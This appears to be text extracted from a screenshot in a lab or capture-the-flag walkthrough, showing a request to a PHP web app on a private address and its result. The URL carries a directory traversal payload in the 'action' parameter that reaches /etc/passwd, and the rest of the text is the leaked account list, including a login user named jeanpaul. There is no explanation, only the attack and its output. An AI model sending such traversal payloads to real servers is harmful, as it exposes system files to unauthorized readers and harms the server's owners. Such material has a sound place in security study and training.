 192.168.29.215:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
WELCOME REGISTER SETUP ADMIN
search | print | logout
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin